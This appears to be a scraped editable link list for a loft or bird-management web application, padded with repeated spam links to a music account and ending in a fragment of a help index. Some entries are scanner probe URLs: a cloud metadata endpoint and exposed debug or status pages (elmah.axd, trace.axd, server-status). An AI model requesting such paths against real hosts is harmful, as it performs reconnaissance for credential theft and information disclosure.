https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://metadata.packet.net/metadata
EDIT DELETE
https://metadata.packet.net/metadata
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://soundcloud.com/brainhack_musicbox
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.facebook.com/brainhackmusicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.instagram.com/brainhack_musicbox/
EDIT DELETE
https://www.loftmanageronline.com/elmah
EDIT DELETE
https://www.loftmanageronline.com/elmah
EDIT DELETE
https://www.loftmanageronline.com/elmah.axd
EDIT DELETE
https://www.loftmanageronline.com/elmah.axd
EDIT DELETE
https://www.loftmanageronline.com/server-status
EDIT DELETE
https://www.loftmanageronline.com/server-status
EDIT DELETE
https://www.loftmanageronline.com/trace.axd
EDIT DELETE
https://www.loftmanageronline.com/trace.axd
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
https://www.youtube.com/c/brainhackmusicbox
EDIT DELETE
I
Icons - edit icons
EDIT DELETE
Import BIRDS.DB
EDIT DELETE
Import selected birds Ancestors
EDIT DELETE
Importing Birds - setup
EDIT DELETE
L
links - Band Number
EDIT DELETE
Links (main tab)
EDIT DELETE
Links (pedigree)
EDIT DELETE
Lists - using bird lists
EDIT DELETE
Location (data field)
EDIT DELETE
M
Main tab - links
EDIT DELETE
Minimum - column widths
EDIT DELETE
Multiple birds - selection
EDIT DELETE
N
